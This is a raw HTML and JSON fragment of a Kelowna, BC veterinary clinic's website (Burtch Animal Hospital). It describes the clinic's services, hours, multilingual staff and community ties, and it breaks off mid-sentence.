aria-label="Privacy Policy" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Privacy Policy</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Accessibility" role="link" href="/accessibility" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 bslGhG nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Accessibility" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Accessibility</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Emergency" role="link" href="/emergency" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 bslGhG nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Emergency" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="Emergency">Emergency</a></div></li></ul></div></div></div><div class="nva-footer-old__social-icons copyright col-xs-12 col-md-3"><section class="sc-1lai8ft-0 cXQceD nva-social-icons social-icons"><span class="nva-social-icon sc-ht50ix-0 ksctaF nva-social-icons__facebook-icon"><a title="Facebook" role="link" href="https://www.facebook.com/vetskelowna" class="nva-anchor sc-1ux5mjm-1 bslGhG" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Facebook" data-analytics-variation="Variation-A" aria-label="Facebook profile for null"><svg viewBox="0 0 7.4 16"><path d="M1.6 16h3.3V8h2.2l.3-2.7H4.9V3.8c0-.7.1-1.1 1.1-1.1h1.4V0H5.2C2.6 0 1.6 1.3 1.6 3.6v1.6H0V8h1.6v8z"></path></svg></a></span><span class="nva-social-icon sc-ht50ix-0 ksctaF nva-social-icons__twitter-icon"><a title="Twitter" role="link" href="https://twitter.com/burtchanimal" class="nva-anchor sc-1ux5mjm-1 bslGhG" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Twitter" data-analytics-variation="Variation-A" aria-label="Twitter profile for null"><svg viewBox="0 0 15.4 12.8"><path d="M9.7.1C8.3.6 7.4 1.9 7.5 3.4V4L7 3.9c-2-.3-3.9-1.2-5.3-2.6L.9.5l-.2.6c-.4 1.1-.1 2.4.7 3.3.5.5.4.5-.4.3-.2-.1-.3-.2-.5-.2 0 .5.2 1 .4 1.5.4.6.9 1.1 1.5 1.4l.5.3h-.6c-.6 0-.6 0-.6.2.4.9 1.2 1.6 2.1 1.8l.7.2-.6.4c-.9.7-1.9 1-3 1-.3 0-.6 0-.9.1.7.4 1.4.8 2.1 1 2.4.7 5.1.4 7.3-.8 1.6-1.1 2.9-2.6 3.7-4.4.4-1.1.7-2.2.8-3.4 0-.5 0-.6.7-1.2.3-.3.5-.6.8-.9.1-.2.1-.2-.5 0-1 .3-1.1.3-.6-.2.3-.3.6-.7.8-1.2 0 0-.2 0-.4.1-.3.2-.6.3-1 .4l-.6.2-.5-.4c-.3-.2-.6-.4-.9-.5-.7-.1-1.4-.1-2 0z"></path></svg></a></span><span class="nva-social-icon sc-ht50ix-0 ksctaF nva-social-icons__instagram-icon"><a title="Instagram" role="link" href="https://www.instagram.com/burtchanimalhospital/" class="nva-anchor sc-1ux5mjm-1 bslGhG" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Instagram" data-analytics-variation="Variation-A" aria-label="Instagram profile for null"><svg viewBox="0 0 14.1 14.1"><path d="M12.4 0H1.8C.8 0 0 .8 0 1.7v10.7c0 1 .8 1.8 1.7 1.8h10.7c1 0 1.8-.8 1.8-1.7V1.8c0-1-.8-1.8-1.8-1.8zM7.1 4.3c1.5 0 2.7 1.3 2.7 2.8 0 1.5-1.3 2.7-2.8 2.7C5.4 9.7 4.2 8.5 4.2 7c.1-1.5 1.3-2.7 2.9-2.7zm5.3 7.6c0 .3-.1.4-.4.4H2.2c-.3 0-.4-.1-.4-.4V5.7l1.1.3c-.2.4-.2.8-.2 1.2.1 2.4 2.1 4.3 4.5 4.3 2.3-.1 4.2-1.9 4.3-4.3 0-.4-.1-.8-.2-1.2l1.1-.2v6.1zm0-7.9c0 .2-.2.4-.4.4h-1.8c-.3 0-.5-.2-.5-.4V2.2c0-.2.2-.4.4-.4h1.8c.2 0 .4.2.4.4l.1 1.8z"></path></svg></a></span></section></div><div class="nva-footer-old__social-icons-copyright copyright copyright-mobile-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__social-icons-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2025</div></div></section></section></div><script>
              !function(){var b=function(){window.__AudioEyeSiteHash = "db25d3ff62fe4420931308b2414bb74e"; var a=document.createElement("script");a.src="https://wsmcdn.audioeye.com/aem.js";a.type="text/javascript";a.setAttribute("async","");document.getElementsByTagName("body")[0].appendChild(a)};"complete"!==document.readyState?window.addEventListener?window.addEventListener("load",b):window.attachEvent&&window.attachEvent("onload",b):b()}();</script></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"reviewData":[],"combinedData":{"one":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"1k7j6oEBNexwI6IVitrYGr"},"url":"/","removeFooter":null,"removeHeader":null,"pageType":"Home Page","titleTag":"Animal Hospital in Kelowna, BC","metaDescription":"Burtch Animal Hospital is dedicated to providing high-quality veterinary care for the Kelowna, BC community.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"5L3TVixxoAZqxxjnFicEPT"},"name":"PROMO BANNER - Burtch Animal Hospital 1223 - Welcome","fontColor":"Light","anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"1k7j6oEBNexwI6IVitrYGr"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"Gloomy Gray #5D5D5D (Lines Transparent)","colorBackground":"#5D5D5D","colorVariable":null,"imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/5T3jYKoZ5QZCc7w82sAved/7adbc6c1b3a683c4db9d982e3347987c/NVA_-_OVERRIDE_BACKGROUND_-_MASTER_-_Custom_LinesV1.png","title":"NVA - OVERRIDE BACKGROUND - MASTER - Custom LinesV1","size":24487,"height":410,"width":1600},"imageBackgroundEntry":null},"headline":"Burtch Animal Hospital","subheadline":"SERVING THE PETS OF KELOWNA, BC SINCE 2012","textBlock":{"__typename":"PromoBannerTextBlock","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Welcome to Burtch Animal Hospital, we are a full-service veterinary hospital located in Kelowna, BC. Our pet hospital in the Okanagan offers a full spectrum of client services including, diagnostic, therapeutic, and surgical services. Additional services we offer include vaccines, spays, neuters, and dental care for your pet. We are proud to support our Spanish and Punjabi-speaking clients as we have several staff members who are fluent in each language.","marks":[],"data":{}}]}]}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"Spacer","space":"Small","name":"SPACER - Burtch Animal Hospital 1223 - Fucshia #BA1E50","background":{"__typename":"OverrideBackground","backgroundId":"#BA1E50","colorBackground":"#BA1E50","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"CategoryCardsBlade","ntExperiencesCollection":{"__typename":"CategoryCardsBladeNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"QL8bkBRdADocuf8XcM94l"},"name":"5-CARD CATEGORY BLADE - Burtch Animal Hospital 1223 - Services","variation":"Variation-B","cardCollection":{"__typename":"CategoryCardsBladeCardCollection","items":[{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"54v2T9dUuwM0MC0azePW9Y"},"cardName":"Dentistry","targetUrl":"/services/dentistry","targetUrlBehaviour":"Open in the same page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"7IBjVAN3HUZetlrOyfC1qk"},"name":"IMAGE CONTAINER - 5-CARD - Burtch Animal Hospital 1223 - Dentistry","title":null,"altText":"White Chihuahua with its tongue sticking out","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Burtch Animal Hospital 1223 - Dentistry","url":"https://images.ctfassets.net/rt5zmd3ipxai/DGfMQcrhZJsdNjCrXn9zg/80d174e33f003867c51bae804fa159ca/5-Card_-_Burtch_-_Dental.jpg","size":45782,"width":200,"height":285,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"4OGhaFzJAQHbnWPQDtWia0"},"cardName":"Spay \u0026 Neuter","targetUrl":"/services/spay-neuter","targetUrlBehaviour":"Open in the same page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"7mQjOZ7Ho1IV68GQHWXAD9"},"name":"IMAGE CONTAINER - 5-CARD - Burtch Animal Hospital 1223 - Spay \u0026 Neuter","title":null,"altText":"Three kittens in a crate","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Burtch Animal Hospital 1223 - Spay \u0026 Neuter","url":"https://images.ctfassets.net/rt5zmd3ipxai/6ckRO4QUf7J6AFBWhqarZR/19825272df19eee6798c713f28ac78bb/5-Card_-_Burtch_-Spay___Neuter.jpg","size":56354,"width":200,"height":285,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"3ugqq2ZMAYjUhH3EWEYInl"},"cardName":"Vaccinations","targetUrl":"/services/vaccinations","targetUrlBehaviour":"Open in the same page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6Cow0FbQ3dBB7SKCkaCrGM"},"name":"IMAGE CONTAINER - 5-CARD - Burtch Animal Hospital 1223 - Vaccinations","title":null,"altText":"Brown German Shephard standing ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Burtch Animal Hospital 1223 - Vaccinations","url":"https://images.ctfassets.net/rt5zmd3ipxai/43u27O3wfs8y6vNDhocHjJ/7ad5cd51def0ad9fbc768892f0e6ad8c/5-Card_-_Burtch_-_Vaccinations.jpg","size":70219,"width":200,"height":285,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"7CzG40gUdXb3HhK87dhCRO"},"cardName":"Diet \u0026 Nutrition","targetUrl":"/services/diet-nutrition","targetUrlBehaviour":"Open in the same page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3rkWUDRcj9fJZgv8dgZ0h9"},"name":"IMAGE CONTAINER - 5-CARD - Burtch Animal Hospital 1223 - Diet \u0026 Nutrition","title":null,"altText":"Cat laying and eating food out of a pink bowl","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Burtch Animal Hospital 1223 - Diet \u0026 Nutrition","url":"https://images.ctfassets.net/rt5zmd3ipxai/6oJ4EZnwphlqm1bpRneF54/321e3a958fae32719b200b5c10ad0378/5-Card_-_Burtch_-_Diet_-Option_3.jpg","size":60493,"width":200,"height":285,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"3YbT3mb1Kjj7qQiypR1km0"},"cardName":"Microchipping","targetUrl":"/services/microchipping","targetUrlBehaviour":"Open in the same page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2fa37XCMcOtZIfWmXX0aGl"},"name":"IMAGE CONTAINER - 5-CARD - Burtch Animal Hospital 1223 - Microchipping","title":null,"altText":"Black and white husky with mouth open","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Burtch Animal Hospital 1223 - Microchipping","url":"https://images.ctfassets.net/rt5zmd3ipxai/5WVHBkt4X5esuZnVsP44Xi/ed8f318c43cdf720af0f2e34af33c8b0/5-Card_-_Burtch_-_Microchipping.jpg","size":64174,"width":200,"height":285,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null}]},"anchorLink":null,"categoryTitle":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"white","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"ctaCollection":{"__typename":"CategoryCardsBladeCtaCollection","items":[]}},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"3zZBrmZJYekNQTmpkk4MN5"},"name":"60-40 PANEL - Burtch Animal Hospital 1223 - Hours of Operation","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"1k7j6oEBNexwI6IVitrYGr"}}]}},"variation":"Variation-A","headline":"Hours of Operation","sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":"Small","bottomPadding":"Small","shortText":{"__typename":"PanelShortText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Burtch Animal Hospital is open 6 days a week with extended hours and we offer early drop-off, and early morning and late evening appointments for your convenience. It is our mission to provide the highest quality of veterinarian services to you and your pet. Hours are subject to change on holidays.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Emergency services available during business hours.","marks":[],"data":{}}]}]},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5sptOloovc1j6V50OojCAc"},"name":"IMAGE CONTAINER - Burtch Animal Hospital 1223 - Location of Burtch","title":null,"altText":"Location of where Burtch is ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - 60-40 - Burtch Animal Hospital 1223 - Location of Burtch","url":"https://images.ctfassets.net/rt5zmd3ipxai/5cwYCx0NvBiPVkqtffPpN1/af155d4842b01925370da3e844eb1867/60-40_-_Home_-_Hours_of_Operation.jpg","size":192833,"width":920,"height":580,"contentType":"image/jpeg"},"mobileImage":null},"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6XxKaRCOPRFmDCS68JCp2D"},"dataAnalyticsValue":"Emergency","label":"Emergency","ariaLabel":null,"url":"/emergency","hyperlinkType":null,"title":"LINK - MASTER - /emergency - [Emergency]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctaSecond":null,"backgroundTheme":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"cloudy","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"Spacer","space":"Small","name":"SPACER - Burtch Animal Hospital 1223 - Fucshia #BA1E50","background":{"__typename":"OverrideBackground","backgroundId":"#BA1E50","colorBackground":"#BA1E50","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"LocationInformationBlade","name":"LOCATION INFORMATION BLADE - Burtch Animal Hospital 1223","snazzyMapsIframe":"\u003ciframe src=\"https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2570.923061123282!2d-119.46951260761341!3d49.88147142152593!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x537d8cad1675f175%3A0x9e58bb5d979846fd!2sBurtch%20Animal%20Hospital!5e0!3m2!1sen!2sus!4v1674082326655!5m2!1sen!2sus\" width=\"600\" height=\"450\" style=\"border:0;\" allowfullscreen=\"\" loading=\"lazy\" referrerpolicy=\"no-referrer-when-downgrade\"\u003e\u003c/iframe\u003e","showFloatingAddressBox":false,"variation":"Variation-A","extendedHoursLabel":null,"mainHoursLabel":null,"cta":null,"map":{"__typename":"Image","sys":{"__typename":"Sys","id":"1eRyuN1HgmuE4gsXV9jfhW"},"name":"IMAGE CONTAINER - Burtch Animal Hospital 1223 - Map of Burtch Animal Hospital Location","title":null,"altText":"Photo of map location for Burtch Animal Hospital","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Burtch Animal Hospital 1223 - Map of Burtch Animal Hospital Location","url":"https://images.ctfassets.net/rt5zmd3ipxai/5bo0R4kL6MHMCUxLBzCcj2/6f2130e992f4b52b903cb1e338f86610/Burtch_Animal_Hospital_Map.png","size":301129,"width":1001,"height":636,"contentType":"image/png"},"mobileImage":null},"peackingImage":null,"anchorLink":null,"locationContainer":{"__typename":"LocationContainer","yextIds":["7049"]}},{"__typename":"Spacer","space":"Small","name":"SPACER - Burtch Animal Hospital 1223 - Fucshia #BA1E50","background":{"__typename":"OverrideBackground","backgroundId":"#BA1E50","colorBackground":"#BA1E50","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"3mzudfHUXZ7jjnFrvXyW8I"},"name":"60-40 PANEL - Burtch Animal Hospital 1223 - Resourceful Information","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"1k7j6oEBNexwI6IVitrYGr"}}]}},"variation":"Variation-B","headline":"We Are Here For You","sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":"Small","bottomPadding":"Small","shortText":{"__typename":"PanelShortText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The best veterinary care for animals is ongoing nutrition and problem prevention. If you want to ask a question contact us and we’ll promptly get back to you. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Our Kelowna veterinarian office is very easy to get to, and you can find directions on our Contact Us page. ","marks":[],"data":{}}]}]},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2NoU7PyiDpfxl50nuSLhCV"},"name":"IMAGE CONTAINER - 60-40 - Burtch Animal Hospital 1223 - Doctor With Dog","title":null,"altText":"Doctor kneeling with a spotted dog","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - 60-40 - Burtch Animal Hospital 1223 - Doctor With Dog","url":"https://images.ctfassets.net/rt5zmd3ipxai/30lQ4xBjGrtZKcfiMolz43/2b16b0b158915e12b7fedc7b0ac71f28/Burtch_AH_2022-25.jpg","size":5158688,"width":4200,"height":2801,"contentType":"image/jpeg"},"mobileImage":null},"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6aVuH8Ihy04IA2w28WscI6"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":null,"title":"LINK - MASTER - /contact-us - [Contact Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctaSecond":null,"backgroundTheme":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"cloudy","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3o9kEugumD22lIXK7iuNXq"},"url":"/about-us","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Quality Veterinary Care in Kelowna, BC","metaDescription":"Burtch Animal Hospital is a full-service animal hospital providing high-quality veterinary care to the dogs and cats in the Kelowna, BC community.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"7qpL8X0sN5pxeRBsT34UJn"},"name":"SECONDARY HERO - Burtch Animal Hospital 1223 - About Us","title":"About Us","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"Mu5ODG61jJUz5BGYKIGap"},"name":"IMAGE CONTAINER - SECONDARY HERO - Burtch Animal Hospital 1223 - Brown Dog Sitting","title":null,"altText":"Brown dog staring at the camera","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - SECONDARY HERO - Burtch Animal Hospital 1223 - Brown Dog Sitting","url":"https://images.ctfassets.net/rt5zmd3ipxai/2ZrIAjzFnvr6UepHjHPUbj/306a6a398bca8825d68cf5165d172746/Secondary_Hero_-_About_Us.jpg","size":199004,"width":1600,"height":410,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE CONTAINER - SECONDARY HERO MOBILE - Burtch Animal Hospital 1223 - Brown Dog Sitting","url":"https://images.ctfassets.net/rt5zmd3ipxai/5Wv3yzDnSltPz74m8ermIm/c50d64dd3495f0eba0618c060700435c/Secondary_Hero_Mobile_-_About_Us_-_33.jpg","size":185268,"width":750,"height":492,"contentType":"image/jpeg"}},"fontColor":"Light","anchorLink":null},{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"2P0oz1PpDEVuVdi8rU1Cuh"},"name":"PROMO BANNER - Burtch Animal Hospital 1223 - About Us","fontColor":"Light","anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3o9kEugumD22lIXK7iuNXq"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"#5D5D5D","colorBackground":"#5D5D5D","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":null,"subheadline":null,"textBlock":null,"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6CO4x76Z3xGdPmve6eH43u"},"dataAnalyticsValue":null,"label":"Meet Our Team","ariaLabel":null,"url":"/staff","hyperlinkType":null,"title":"LINK - MASTER - /staff [Meet Our Team]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"customCode":null},{"__typename":"Spacer","space":"Small","name":"SPACER - Burtch Animal Hospital 1223 - Fucshia #BA1E50","background":{"__typename":"OverrideBackground","backgroundId":"#BA1E50","colorBackground":"#BA1E50","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"4OPMEEYpyUq4iittr4UjUE"},"name":"60-40 PANEL - Burtch Animal Hospital 1223 - About Us","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3o9kEugumD22lIXK7iuNXq"}}]}},"variation":"Variation-A","headline":"Pet Care in Kelowna","sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":"None","bottomPadding":"None","shortText":{"__typename":"PanelShortText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Burtch Animal Hospital is a full-service animal clinic located in central Kelowna on HWY 97, Okanagan, British Columbia. We have collectively dedicated our lives to the health and well-being of your pets. We encourage you to navigate our website to get a feel for the services that we are able to provide and to contact us with any questions that you may have. We would love the opportunity to meet you and your furry family member and are happy to provide a tour of our facilities at your convenience.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Several of our staff members are multilingual, which allows us to provide thorough and informative visits for our Spanish and Punjabi-speaking pet parents.","marks":[],"data":{}}]}]},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"7p0o10SPmOj9Jem8ocLlQH"},"name":"IMAGE - Burtch Animal Hospital 1223 - Exterior of Burtch Animal Hospital","title":null,"altText":"The outside exterior sign of Burtch Animal Hospital","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Burtch Animal Hospital 1223 - Exterior of Burtch Animal Hospital","url":"https://images.ctfassets.net/rt5zmd3ipxai/5DEFSt5Ywj3Asm7bxrBENQ/bd684c111d66a5245ffc401d009a88a3/60-40_-_About_Us_-_Pet_Care.jpg","size":198705,"width":920,"height":580,"contentType":"image/jpeg"},"mobileImage":null},"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"5JTDwMIwm7TosA7UXihOiP"},"dataAnalyticsValue":"Other","label":"View all Services","ariaLabel":null,"url":"/services","hyperlinkType":null,"title":"LINK - MASTER - /services - [View all Services]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctaSecond":null,"backgroundTheme":"Light","overrideBackground":null},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"2KiqPK1ZP3mBZBBXG0NNsy"},"name":"60-40 PANEL - Burtch Animal Hospital 1223 - Our Goal","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3o9kEugumD22lIXK7iuNXq"}}]}},"variation":"Variation-B","headline":"Our Goal","sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":"None","bottomPadding":"None","shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We value the trust you place in us. That’s why we pledge ourselves to an ambitious program of continuing education, developing new skills and making available to you the latest advancements in pet care. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Our Animal Hospital in Kelowna has been operating since 2012. We provide a variety of veterinary medical services for microchipping, wellness exams, radiography \u0026 more in Kelowna \u0026 surrounding areas. Contact us today to schedule your pet care appointment with our veterinary team!","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5SxEWg9krLcE28B0bpc0uK"},"name":"IMAGE CONTAINER - Burtch Animal Hospital 1223 - Staff Member Holding a Cat","title":null,"altText":"Staff Member Holding a Cat","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Burtch Animal Hospital 1223 - Staff Member Holding a Cat","url":"https://images.ctfassets.net/rt5zmd3ipxai/7wUI4LF4qRf6Og9pOV3GOC/58f50e44b1aca48bf49eed4ad9509f3d/Girl_Holding_Cat.png","size":320117,"width":800,"height":500,"contentType":"image/png"},"mobileImage":null},"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6aVuH8Ihy04IA2w28WscI6"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":null,"title":"LINK - MASTER - /contact-us - [Contact Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctaSecond":null,"backgroundTheme":"Light","overrideBackground":null},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"4KbX7idU0uK9Hy4vfkbuPx"},"name":"60-40 PANEL - Burtch Animal Hospital 1223 - Okanagan Humane Society ","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3o9kEugumD22lIXK7iuNXq"}}]}},"variation":"Variation-A","headline":"Supporting Our Community","sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":"Small","bottomPadding":"Small","shortText":{"__typename":"PanelShortText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We'd like to introduce you to our friends at the Okanagan Humane Society (OHS). OHS is a Canadian Charity 